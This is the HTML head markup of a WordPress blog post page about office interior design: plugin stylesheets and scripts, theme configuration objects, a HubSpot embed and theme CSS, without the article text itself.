<link rel='stylesheet' id='um_profile-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":"","is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-ovation\/thrive-dashboard","queried_object":{"ID":2224,"post_author":"8415"},"query_vars":{"page":"","year":"2023","monthnum":"08","day":"03","name":"unraveling-office-interior-design-strategies-that-go-beyond-aesthetics-focusing-on-employee-engagement-and-cultivating-a-purposeful-work-environment-that-encourages-collaboration-originality-and-ov"},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address.","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct.","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/posts","courses":"https:\/\/thetempleofdivinity.com\/wp-json\/tva\/v1\/course_list_element"},"nonce":"480cf7f8c0","allow_video_src":"1","lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"ip":"3.15.209.234","current_user":[],"post_id":"2224","post_title":"Unraveling office interior design strategies that go beyond aesthetics, focusing on employee engagement and cultivating a purposeful work environment that encourages collaboration, originality, and overall satisfaction","post_type":"post","post_url":"https:\/\/thetempleofdivinity.com\/2023\/08\/03\/unraveling-office-interior-design-strategies-that-go-beyond-aesthetics-focusing-on-employee-engagement-and-cultivating-a-purposeful-work-environment-that-encourages-collaboration-originality-and-ov\/","is_lp":"","woo_rest_routes":{"shop":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/render_shop","product_categories":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/render_product_categories","product_variations":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/variations"},"conditional_display":{"is_tooltip_dismissed":false},"woocommerce_related_plugins":{"product_addons":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/general.min.js?ver=3.13.1" id="tve_frontend-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" id="theme-frontend-js-extra">
/* <![CDATA[ */
var thrive_front_localize = {"comments_form":{"error_defaults":{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}},"routes":{"posts":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/posts","frontend":"https:\/\/thetempleofdivinity.com\/wp-json\/ttb\/v1\/frontend"},"tar_post_url":"?tve=true&action=architect&from_theme=1","is_editor":"","ID":"74","template_url":"?tve=true&action=architect&from_tar=2224","pagination_url":{"template":"https:\/\/thetempleofdivinity.com\/2023\/08\/03\/unraveling-office-interior-design-strategies-that-go-beyond-aesthetics-focusing-on-employee-engagement-and-cultivating-a-purposeful-work-environment-that-encourages-collaboration-originality-and-ov\/page\/[thrive_page_number]\/","base":"https:\/\/thetempleofdivinity.com\/2023\/08\/03\/unraveling-office-interior-design-strategies-that-go-beyond-aesthetics-focusing-on-employee-engagement-and-cultivating-a-purposeful-work-environment-that-encourages-collaboration-originality-and-ov\/"},"sidebar_visibility":[],"is_singular":"1","is_user_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=3.4.1" id="theme-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/js/libs-frontend.min.js?ver=2.11.1" id="libs-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://thetempleofdivinity.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thetempleofdivinity.com/wp-json/wp/v2/posts/2224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetempleofdivinity.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel='shortlink' href='https://thetempleofdivinity.com/?p=2224' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thetempleofdivinity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetempleofdivinity.com%2F2023%2F08%2F03%2Funraveling-office-interior-design-strategies-that-go-beyond-aesthetics-focusing-on-employee-engagement-and-cultivating-a-purposeful-work-environment-that-encourages-collaboration-originality-and-ov%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thetempleofdivinity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetempleofdivinity.com%2F2023%2F08%2F03%2Funraveling-office-interior-design-strategies-that-go-beyond-aesthetics-focusing-on-employee-engagement-and-cultivating-a-purposeful-work-environment-that-encourages-collaboration-originality-and-ov%2F&#038;format=xml" />
<style>

    /* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

    /* accent color */
    #thrive-comments .tcm-color-ac,
    #thrive-comments .tcm-color-ac span {
        color: #03a9f4;
    }

    /* accent color background */
    #thrive-comments .tcm-background-color-ac,
    #thrive-comments .tcm-background-color-ac-h:hover span,
    #thrive-comments .tcm-background-color-ac-active:active {
        background-color: #03a9f4    }

    /* accent color border */
    #thrive-comments .tcm-border-color-ac {
        border-color: #03a9f4;
        outline: none;
    }

    #thrive-comments .tcm-border-color-ac-h:hover {
        border-color: #03a9f4;
    }

    #thrive-comments .tcm-border-bottom-color-ac {
        border-bottom-color: #03a9f4;
    }

    /* accent color fill*/
    #thrive-comments .tcm-svg-fill-ac {
        fill: #03a9f4;
    }

    /* accent color for general elements */

    /* inputs */
    #thrive-comments textarea:focus,
    #thrive-comments input:focus {
        border-color: #03a9f4;
        box-shadow: inset 0 0 3px#03a9f4;
    }

    /* links */
    #thrive-comments a {
        color: #03a9f4;
    }

    /*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
    #thrive-comments button,
    #thrive-comments #tcm-login-up,
    #thrive-comments #tcm-login-down {
        color: #03a9f4;
        border-color: #03a9f4;
    }

    /* general buttons hover and active functionality */
    #thrive-comments button:hover,
    #thrive-comments button:focus,
    #thrive-comments button:active {
        background-color: #03a9f4    }

</style>
<link rel="pingback" href="https://thetempleofdivinity.com/xmlrpc.php"><style id="thrive-dynamic-css" type="text/css">@media (min-width: 300px){.tve-theme-74 .top-section [data-css="tve-u-17724de7d14"]{background-image: url("https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/images/featured_image.png") !important;}}</style><style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(252, 252, 252);--tcb-color-0-h:0;--tcb-color-0-s:0%;--tcb-color-0-l:98%;--tcb-color-0-a:1;--tcb-color-1:rgb(220, 202, 148);--tcb-color-1-h:44;--tcb-color-1-s:50%;--tcb-color-1-l:72%;--tcb-color-1-a:1;--tcb-color-2:rgba(52, 208, 213, 0.6);--tcb-color-2-h:181;--tcb-color-2-s:65%;--tcb-color-2-l:51%;--tcb-color-2-a:0.6;--tcb-color-3:rgb(255, 255, 255);--tcb-color-3-h:0;--tcb-color-3-s:0%;--tcb-color-3-l:100%;--tcb-color-3-a:1;--tcb-color-4:rgb(70, 70, 70);--tcb-color-4-h:0;--tcb-color-4-s:0%;--tcb-color-4-l:27%;--tcb-color-4-a:1;--tcb-color-5:rgb(255, 139, 102);--tcb-color-5-h:14;--tcb-color-5-s:100%;--tcb-color-5-l:70%;--tcb-color-5-a:1;--tcb-color-6:rgb(80, 191, 159);--tcb-color-6-h:162;--tcb-color-6-s:46%;--tcb-color-6-l:53%;--tcb-color-6-a:1;--tcb-background-author-image:url(https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/css/images/featured_image.png);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,210), var(--tcb-theme-main-master-s,77%), var(--tcb-theme-main-master-l,54%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,210);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,77%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,54%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-1-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-1-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-1-a:0.5;--tcb-skin-color-2:rgb(248, 248, 248);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:97%;--tcb-skin-color-2-a:1;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,210) + 30 ), 85%, 13%, 1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,210) + 30 );--tcb-skin-color-3-s:85%;--tcb-skin-color-3-l:13%;--tcb-skin-color-3-a:1;--tcb-skin-color-4:rgb(12, 17, 21);--tcb-skin-color-4-h:206;--tcb-skin-color-4-s:27%;--tcb-skin-color-4-l:6%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(106, 107, 108);--tcb-skin-color-5-h:210;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:41%;--tcb-skin-color-5-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-8-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-8-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-9-s:56%;--tcb-skin-color-9-l:96%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,210) - 21 ), calc(var(--tcb-theme-main-master-s,77%) + 23% ), calc(var(--tcb-theme-main-master-l,54%) + 27% ), 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,210) - 21 );--tcb-skin-color-10-s:calc(var(--tcb-theme-main-master-s,77%) + 23% );--tcb-skin-color-10-l:calc(var(--tcb-theme-main-master-l,54%) + 27% );--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 18% ), 0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-13-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-13-l:calc(var(--tcb-theme-main-master-l,54%) - 18% );--tcb-skin-color-13-a:0.5;--tcb-skin-color-14:rgb(230, 230, 230);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:90%;--tcb-skin-color-14-a:1;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 3%, 36%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-16-s:3%;--tcb-skin-color-16-l:36%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 1% ), calc(var(--tcb-theme-main-master-l,54%) - 1% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,77%) + 1% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,54%) - 1% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,210) - 210 ), calc(var(--tcb-theme-main-master-s,77%) - 77% ), calc(var(--tcb-theme-main-master-l,54%) + 46% ), 1);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,210) - 210 );--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,77%) - 77% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,54%) + 46% );--tcb-skin-color-21-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-skin-color-23:rgb(32, 65, 71);--tcb-skin-color-23-h:189;--tcb-skin-color-23-s:37%;--tcb-skin-color-23-l:20%;--tcb-skin-color-23-a:1;--tcb-skin-color-24:rgb(59, 59, 59);--tcb-skin-color-24-h:0;--tcb-skin-color-24-s:0%;--tcb-skin-color-24-l:23%;--tcb-skin-color-24-a:1;--tcb-skin-color-25:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.04);--tcb-skin-color-25-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-25-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-25-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-25-a:0.04;--tcb-skin-color-26:hsla(calc(var(--tcb-theme-main-master-h,210) + 1 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 9% ), 0.12);--tcb-skin-color-26-h:calc(var(--tcb-theme-main-master-h,210) + 1 );--tcb-skin-color-26-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-26-l:calc(var(--tcb-theme-main-master-l,54%) + 9% );--tcb-skin-color-26-a:0.12;--tcb-skin-color-27:hsla(calc(var(--tcb-theme-main-master-h,210) + 10 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 17% ), 1);--tcb-skin-color-27-h:calc(var(--tcb-theme-main-master-h,210) + 10 );--tcb-skin-color-27-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-27-l:calc(var(--tcb-theme-main-master-l,54%) + 17% );--tcb-skin-color-27-a:1;--tcb-skin-color-28:hsla(calc(var(--tcb-theme-main-master-h,210) + 2 ), calc(var(--tcb-theme-main-master-s,77%) - 34% ), calc(var(--tcb-theme-main-master-l,54%) + 27% ), 1);--tcb-skin-color-28-h:calc(var(--tcb-theme-main-master-h,210) + 2 );--tcb-skin-color-28-s:calc(var(--tcb-theme-main-master-s,77%) - 34% );--tcb-skin-color-28-l:calc(var(--tcb-theme-main-master-l,54%) + 27% );--tcb-skin-color-28-a:1;--tcb-skin-color-29:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 10% ), 0.4);--tcb-skin-color-29-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-29-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-29-l:calc(var(--tcb-theme-main-master-l,54%) + 10% );--tcb-skin-color-29-a:0.4;--tcb-skin-color-30:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.85);--tcb-skin-color-30-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-30-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-30-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-30-a:0.85;--tcb-main-master-h:180;--tcb-main-master-s:100%;--tcb-main-master-l:25%;--tcb-main-master-a:1;--tcb-theme-main-master-h:180;--tcb-theme-main-master-s:100%;--tcb-theme-main-master-l:25%;--tcb-theme-main-master-a:1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Start of HubSpot Embed Code -->
	<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20748138.js"></script>
<!-- End of HubSpot Embed Code -->
<link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Sen:400,700,800&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=DM+Sans:400,400i,700,700i,500&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Montserrat:100,500,400,600,700,200,800&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Quicksand:400,700,600,500&#038;subset=latin&#038;display=swap"><style type="text/css" id="thrive-default-styles">@media (min-width: 300px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:10px;padding-bottom:10px;margin-top:0px;margin-bottom:0px;font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-left:30px;line-height:1.8em;--tcb-typography-line-height:1.8em; }.tcb-style-wrap h1{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:46px;--tcb-typography-font-size:46px;padding-top:0px;margin-top:0px;line-height:1.3em;--tcb-typography-line-height:1.3em; }.tcb-style-wrap h2{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:42px;--tcb-typography-font-size:42px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h3{ font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);font-size:34px;--tcb-typography-font-size:34px;padding-top:0px;padding-bottom:20px;line-height:1.4em;--tcb-typography-line-height:1.4em;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;text-decoration:none solid rgb(32, 65, 71);text-transform:none;border-left:0px none rgb(32, 65, 71);--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h4{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:28px;--tcb-typography-font-size:28px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h5{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:24px;--tcb-typography-font-size:24px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h6{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:18px;--tcb-typography-font-size:18px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap p{ font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-top:0px;margin-top:0px;padding-bottom:20px;margin-bottom:0px;line-height:1.8em;--tcb-typography-line-height:1.8em; }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ font-family:inherit;--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;font-weight:var(--g-regular-weight, normal) ;--tcb-typography-color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:inherit;--tcb-typography-font-size:18px;line-height:1.8em;--tcb-typography-line-height:1.8em;color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--eff-color:rgb(203, 203, 203);--eff-faded:rgba(203, 203, 203, 0.6);--eff-ensure-contrast:rgba(203, 203, 203, 0.6);--eff-ensure-contrast-complement:rgba(203, 203, 203, 0.6);box-shadow:none;border-bottom:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:0px 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;text-decoration:none;animation:0s ease 0s 1 normal none running none;transition:background 0.15s ease-out 0.05s;padding-left:0px;--eff:expand;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color)); }:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover, :not(.inc) .tcb-styled-list a:hover, :not(.inc) .tcb-numbered-list a:hover, .tve-input-option-text a:hover, .tcb-post-content p a:hover, .tcb-post-content li a:hover, .tcb-post-content blockquote a:hover, .tcb-post-content pre a:hover { text-decoration:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:100% 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;box-shadow:none;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color));color:var(--tcb-skin-color-0);--tve-applied-color:var$(--tcb-skin-color-0); }.tcb-style-wrap li:not([class*="menu"]){ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-bottom:8px;margin-bottom:0px;line-height:1.8em;--tcb-typography-line-height:1.8em; }body, .tcb-plain-text{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;line-height:1.8em;--tcb-typography-line-height:1.8em; }.tcb-style-wrap blockquote{ margin-top:12px;margin-bottom:20px;background-color:var(--tcb-skin-color-20);--background-color:var(--tcb-skin-color-20);--tve-applied-background-color:var$(--tcb-skin-color-20);padding:14px 20px;border-left:none;--tve-border-width:1px;border-top:1px solid var(--tcb-skin-color-1);font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);line-height:1.8em;--tcb-typography-line-height:1.8em; } }@media (max-width: 1023px) { .tcb-style-wrap h1{ font-size:40px;--tcb-typography-font-size:40px; }.tcb-style-wrap h2{ font-size:34px;--tcb-typography-font-size:34px; }.tcb-style-wrap h3{ font-size:30px;--tcb-typography-font-size:30px; }.tcb-style-wrap h4{ font-size:26px;--tcb-typography-font-size:26px; }.tcb-style-wrap h5{ font-size:22px;--tcb-typography-font-size:22px; } }@media (max-width: 767px) { 